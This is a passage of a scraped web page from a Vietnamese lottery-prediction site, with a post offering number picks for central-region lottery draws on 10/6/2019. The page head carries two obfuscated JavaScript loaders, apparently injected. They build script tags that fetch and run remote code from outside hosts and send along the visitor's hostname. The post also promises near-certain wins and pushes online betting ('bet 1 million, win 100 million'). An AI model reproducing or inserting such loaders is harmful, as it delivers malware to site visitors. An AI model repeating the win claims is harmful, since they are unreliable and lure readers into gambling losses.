1,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">:root {--color-primary: #2e80a6; --color-primary-hover: #3ba0d3; --color-second: ;</style><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-9420 single-format-standard">
<header id="main">
    <div class="container py-3">
        <div class="row align-items-center">
            <div class="col">
                <a href="https://win2888pro.com/" class="logo">
                    <img data-ignore class="img-fluid" src="https://win2888pro.com/wp-content/uploads/2018/11/logo.png" alt="win2888pro">
                </a>
            </div>
            <div class="col py-3 py-sm-0 d-none d-md-block">
                <form class="form-inline form-search" action="https://win2888pro.com/">
                    <div class="input-group w-100">
                        <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                        <div class="input-group-append">
                            <button class="btn" type="submit">
                                <i class="fas fa-search text-white"></i>
                            </button>
                        </div>
                    </div>
                </form>
            </div>
            <div class="col mb-0">
                <div class="text-right d-md-none">
                    <a class="button-search-mobile"></a>
                    <button class="navbar-toggler menu-icon" type="button" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false" aria-controls="mobile-menu"></button>
                </div>

                <ul class="social list-inline text-right d-none d-md-block">
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-facebook-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-youtube-square"></i></a>
                    </li>
                    <li class="list-inline-item">
                        <a href=""><i class="fab fa-2x fa-pinterest-square"></i></a>
                    </li>
                </ul>
            </div>
        </div>

        <div class="search-mobile pt-2 mt-2 d-md-none">
            <form class="form-inline form-search" action="https://win2888pro.com/">
                <div class="input-group w-100">
                    <input type="text" name="s" class="form-control" placeholder="Search for Articles, Tips, & More... ">
                </div>
            </form>
        </div>
    </div>
    <div class="menu">
        <div class="container">
    		<nav id="main-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav"><li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li id="menu-item-47816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li id="menu-item-53223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li id="menu-item-53224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li id="menu-item-53225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></nav><div id="mobile-menu" class="d-md-none collapse"><ul id="menu-main-menu-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1627"><a href="https://win2888pro.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-324"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7193"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47816"><a href="https://megamers.com/truc-tiep-da-ga-c1/">Trực Tiếp Đá Gà C1</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53223"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmt-mien-trung">Xổ Số Miền Trung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53224"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmb-mien-bac">Xổ Số Miền Bắc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53225"><a href="https://xosodaicat.com/ket-qua-xo-so/xsmn-mien-nam">Xổ Số Miền Nam</a></li>
</ul></div>        </div>
    </div>
</header>

<article id="single">
    <div class="container">
        <nav aria-label="breadcrumb">
            <ol class="breadcrumb bg-white px-0" typeof="BreadcrumbList" vocab="https://schema.org/">
				            </ol>
        </nav>
                <h1 class="single-post-title mb-3">Soi Cầu Xổ số Miền Trung 10/6/2019 Bạch Thủ &#8211; Dự Đoán XSMT 10-06-2019</h1>

        <div class="row">
            <div class="col-lg-9 post-content">
                 <div class="meta mb-2">
                    <span>Updated at: 10-06-2019</span>
                    -
                    <span>By:  <a href="https://win2888pro.com/author/admin/">admin</a></span>
                </div>

                <!-- Share this (share) -->
                <div class="sharethis-inline-share-buttons mb-2"></div>

				<div id="contents" class="post-detail"><strong>Soi cầu XSMT 10/6/2019 thứ 2 hôm nay, dự đoán kết quả xổ số miền Trung, dự đoán XSMT 10-06-2019, chốt bạch thủ lô chính xác nhất, bao lô 2 số, đặc biệt đầu đuôi VIP, bạch thủ đề VIP siêu chuẩn, thống kê MT VIP hôm nay, phân tích kết quả xổ số gần nhất.</strong><br />
<img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-9448" src="https://win2888pro.com/wp-content/uploads/2019/06/soi-cau-xsmt-10-06-2019.png" alt="" width="800" height="600" /><br />
Hôm nay Ad đã có số chuẩn và cả cầu đẹp để giúp anh em ăn trọn vẹn cả lỗ lẫn đề trong mấy ngày tới nha! Mở đầu là cầu lô cho cả 2 đài: XS Phú Yên, XS Thừa Thiên Huế, kiểu gì kết quả hôm nay sẽ là anh em ta thắng bộn tiền mà làm giàu nhanh chóng nha!</p><div class='bvlienquan' style='padding: 20px; background: #e9ebec;'><strong>Có thể bạn quan tâm</strong><ul>                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xsdng-ngay-22-thang-2-nam-2025-du-doan-xsdng-22-2-2025/" rel="bookmark" title="Soi cầu XSDNG ngày 22 tháng 2 năm 2025 &#8211; Dự đoán XSDNG 22/2/2025">Soi cầu XSDNG ngày 22 tháng 2 năm 2025 &#8211; Dự đoán XSDNG 22/2/2025</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-xien-2-16-12-du-doan-xsmb-16-12-2018/" rel="bookmark" title="Soi Cầu Xổ số Miền Bắc Xiên 2 16/12 &#8211; Dự Đoán XSMB 16-12-2018">Soi Cầu Xổ số Miền Bắc Xiên 2 16/12 &#8211; Dự Đoán XSMB 16-12-2018</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/soi-cau-xo-so-mien-bac-2-3-2020-kep-du-doan-xsmb-02-03-2020/" rel="bookmark" title="Soi Cầu Xổ số Miền Bắc 2/3/2020 Kép &#8211; Dự Đoán XSMB 02-03-2020">Soi Cầu Xổ số Miền Bắc 2/3/2020 Kép &#8211; Dự Đoán XSMB 02-03-2020</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/du-doan-kqxsmt-11-10-2020-du-doan-xo-so-mien-trung-chu-nhat/" rel="bookmark" title="Dự Đoán KQXSMT 11/10/2020 – Dự Đoán Xổ Số Miền Trung Chủ Nhật">Dự Đoán KQXSMT 11/10/2020 – Dự Đoán Xổ Số Miền Trung Chủ Nhật</a></li>
                                <li><a target="_blank" href="https://win2888pro.com/du-doan-xsmt-25-11-2022-soi-cau-xo-so-mien-trung-hom-nay-thu-6/" rel="bookmark" title="Dự đoán XSMT 25/11/2022 &#8211; Soi cầu xổ số miền Trung hôm nay thứ 6">Dự đoán XSMT 25/11/2022 &#8211; Soi cầu xổ số miền Trung hôm nay thứ 6</a></li>
                </ul></div>
<div style="text-align: left;">
<div id="table-of-content"></div>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung bài viết</p>
<label for="ez-toc-cssicon-toggle-item-697250959c753" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697250959c753"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Video_Soi_Cau_XSMT_10-6-2019" title="Video Soi Cầu XSMT 10-6-2019">Video Soi Cầu XSMT 10-6-2019</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Soi_Cau_XSMT_1062019_%E2%80%93_Nha_Dai_Phu_Yen" title="Soi Cầu XSMT 10/6/2019 &#8211; Nhà Đài Phú Yên:">Soi Cầu XSMT 10/6/2019 &#8211; Nhà Đài Phú Yên:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Soi_Cau_XSMT_1062019_%E2%80%93_Nha_Dai_Thua_Thien_Hue" title="Soi Cầu XSMT 10/6/2019 &#8211; Nhà Đài Thừa Thiên Huế:">Soi Cầu XSMT 10/6/2019 &#8211; Nhà Đài Thừa Thiên Huế:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Chot_So_Soi_Cau_XSMT_1062019" title="Chốt Số Soi Cầu XSMT 10/6/2019:">Chốt Số Soi Cầu XSMT 10/6/2019:</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#XS_Phu_Yen" title="XS Phú Yên:">XS Phú Yên:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#XS_Thua_Thien_Hue" title="XS Thừa Thiên Huế:">XS Thừa Thiên Huế:</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Video_Soi_Cau_XSMT_10-6-2019"></span><strong>Video Soi Cầu XSMT 10-6-2019</strong><span class="ez-toc-section-end"></span></h2>

<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe allowfullscreen frameborder="0" height="360" scrolling="no" src="https://www.youtube.com/embed/7S40oiGnQWY" width="640" class="iframe-class"></iframe>

</div>
<div>Anh em lưu ý nha vì <strong>trang chủ Win2888</strong> không chỉ thực hiện <strong>DĐ XSMT</strong> mà chúng mình còn thực hiện đầy đủ 3 chuyên mục soi cầu Bắc &#8211; Trung &#8211; Nam luôn đấy! Dĩ nhiên tỉ lệ nổ và độ chuẩn xác chắc chắn sẽ làm tất cả anh em hài lòng. Tuy soi cầu miền Trung đã chốt xong những cặp số đẹp nhất, anh em đừng quên tham khảo thêm 2 miền còn lại nhé!</div>
<p>Theo chuyên mục<strong> soi cầu XSMB chuẩn xác </strong>thì hôm nay là một ngày đẹp trời để nổ bạch thủ vàng, đánh là phúc lộc đầy nhà suốt tuần đấy! Nếu bạn chơi cả 3 miền thì chắc chắn sẽ không muốn bỏ lỡ:</p>
<p><strong>&gt;&gt;&gt;&gt;&gt;</strong> <strong>Soi Cầu XSMB 10/6/2019 </strong></p><p class="internal-link" style="padding: 20px; background: #e9ebec;">Bạn đang xem: <a href="https://win2888pro.com/soi-cau-xo-so-mien-trung-10-6-2019-bach-thu-du-doan-xsmt-10-06-2019/">Soi Cầu Xổ số Miền Trung 10/6/2019 Bạch Thủ &#8211; Dự Đoán XSMT 10-06-2019</a></p>
<p class="internal-link" style="padding: 20px; background: #e9ebec;">Xem thêm : <a target="_blank" rel="noopener noreferrer" href="https://win2888pro.com/soi-cau-xsla-01-11-2025-soi-cau-xo-so-long-an-ngay-01-11-2025/">Soi cầu XSLA 01/11/2025 &#8211; Soi cầu xổ số Long An ngày 01/11/2025</a></p><p><strong>Dự đoán KQXS</strong><strong> </strong>dành cho <strong>miền Nam </strong>cũng có lời muốn nói thì phải? Cầu lô miền Nam đã sẵn sàng để gửi đến anh em những lời chúc Bigwin tốt đẹp nhất! Nếu bạn muốn xem soi cầu miền Nam hôm nay thì hãy tham khảo dưới đây:</p>
<p style="text-align: center;"> <strong>&gt;&gt;&gt;&gt;&gt; </strong><strong>Soi Cầu XSMN 10/6/2019</strong></p>
<div style="text-align: center;"><strong>HƯỚNG DẪN CHƠI LÔ ĐỀ ONLINE</strong></div>
<p>&nbsp;</p>
<div>Trước khi tham khảo những cặp số để theo đường dài mà chiến thắng rực rỡ, anh em đừng quên xem lại kết quả tuần trước để nắm được nhịp số đang đi như thế nào nha!<br />
<img decoding="async" style="height: 529px; width: 574px;" src="https://win2888pro.com/wp-content/uploads/2019/06/soi-cau-xsmt-10-6-2019-1.jpg" alt="soi cau xsmt, du doan xsmt, xsmt, soi cau xsmt 10/6/2019, du doan xsmt 10-06-2019, soi cầu XSMT 10/6/2019, dự đoán xổ số miền Trung 10-06-2019, bạch thủ, song thủ, 3 càng, xỉu chủ, dàn đề, kép, đặc biệt, xiên 2" /></div>
<h2><span class="ez-toc-section" id="Soi_Cau_XSMT_1062019_%E2%80%93_Nha_Dai_Phu_Yen"></span><span style="color: #e74c3c;"><strong>Soi Cầu XSMT 10/6/2019 &#8211; Nhà Đài Phú Yên:</strong></span><span class="ez-toc-section-end"></span></h2>
<p>Sau đây là thống kê nhanh kết quả xổ số trong 9 ngày vừa qua:<br />
<img decoding="async" style="height: 564px; width: 449px;" src="https://win2888pro.com/wp-content/uploads/2019/06/soi-cau-xsmt-10-6-2019-2.jpg" alt="soi cau xsmt, du doan xsmt, xsmt, soi cau xsmt 10/6/2019, du doan xsmt 10-06-2019, soi cầu XSMT 10/6/2019, dự đoán xổ số miền Trung 10-06-2019, bạch thủ, song thủ, 3 càng, xỉu chủ, dàn đề, kép, đặc biệt, xiên 2" /></p>
<h2><span class="ez-toc-section" id="Soi_Cau_XSMT_1062019_%E2%80%93_Nha_Dai_Thua_Thien_Hue"></span><span style="color: #e74c3c;"><strong>Soi Cầu XSMT 10/6/2019 &#8211; Nhà Đài Thừa Thiên Huế:</strong></span><span class="ez-toc-section-end"></span></h2>
<p>Anh em xem qua bảng thống kê tần suất những cặp số trong vòng 9 ngày vừa qua để biết hướng mà chơi nha<br />
<img decoding="async" style="height: 565px; width: 449px;" src="https://win2888pro.com/wp-content/uploads/2019/06/soi-cau-xsmt-10-6-2019-3.jpg" alt="soi cau xsmt, du doan xsmt, xsmt, soi cau xsmt 10/6/2019, du doan xsmt 10-06-2019, soi cầu XSMT 10/6/2019, dự đoán xổ số miền Trung 10-06-2019, bạch thủ, song thủ, 3 càng, xỉu chủ, dàn đề, kép, đặc biệt, xiên 2" /><br />

<!-- iframe plugin v.5.1 wordpress.org/plugins/iframe/ -->
<iframe allowfullscreen frameborder="0" height="360" src="https://www.youtube.com/embed/Ckz2CzlEk0Y" width="640" scrolling="yes" class="iframe-class"></iframe>
</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Chot_So_Soi_Cau_XSMT_1062019"></span><span style="color: #e74c3c;"><strong>Chốt Số Soi Cầu XSMT 10/6/2019:</strong></span><span class="ez-toc-section-end"></span></h2>
<p style="text-align: center;">
<h3 style="text-align: center;"><span class="ez-toc-section" id="XS_Phu_Yen"></span><span style="color: #2980b9;"><strong>XS Phú Yên:</strong></span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><strong>Giải Tám: 38<br />
Chốt Số Đầu, Đuôi Giải Đặc Biệt: 56<br />
Bao Lô 2 Số: 14 &#8211; 87</strong><br />
<strong>CÁCH CHƠI LÔ ĐỀ ONLINE TẠI WIN2888</strong></p>
<h3 style="text-align: center;"><span class="ez-toc-section" id="XS_Thua_Thien_Hue"></span><span style="color: #2980b9;"><strong>XS Thừa Thiên Huế:</strong></span><span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><strong>Giải Tám: 25<br />
Chốt Số Đầu, Đuôi Giải Đặc Biệt: 16<br />
Bao Lô 2 Số: 28 &#8211; 70</strong><br />
<strong>ĐÁNH ĐỀ 1 TRIỆU ĂN 100 TRIỆU!!<br />
ĐĂNG KÝ WIN2888 ĐỂ KIẾM THẬT NHIỀU TIỀN NÀO!</strong></p>
<p><strong>Win2888</strong> xin chúc các bạn luôn may mắn và thuận lợi trong cuộc sống, sớm gặt hái được nhiều thành công! Các bạn hãy theo dõi trang <strong>win2888pro.com</strong> để luôn được cập nhật những con số đầy đủ nhất nhé!</p>
</div>
</p><p class="internal-link" style="padding: 20px; background: #eaf0ff;">Nguồn: <a target="_blank" href="https://win2888pro.com">https://win2888pro.com</a><br />Danh mục: <a target="_blank" href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a></p>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;9420&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Soi Cầu Xổ số Miền Trung 10\/6\/2019 Bạch Thủ - Dự Đoán XSMT 10-06-2019&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
            </div>
            
            <div class="col-md-3 d-none d-lg-block">

                
            </div>
        </div>

        <!-- Share this (reaction) -->
        <div class="sharethis-inline-reaction-buttons"></div>

        <div class="related-posts py-4">
            <div class="grid-posts">
                <div class="large-heading text-center text-uppercase mb-3">
                    <a href="https://win2888pro.com/soi-cau/">
                        <small>More from</small>
						Soi cầu                    </a>
                </div>
				                <div class="row">
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-23-01-2026-du-doan-xo-so-mien-bac-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-65-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 23/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsgl-23-01-2026-soi-cau-xo-so-gia-lai-ngay-23-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/gia-lai-9-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSGL 23/01/2026 &#8211; Soi cầu xổ số Gia Lai ngày 23/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSGL 23/01/2026 &#8211; Soi cầu xổ số Gia Lai ngày 23/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
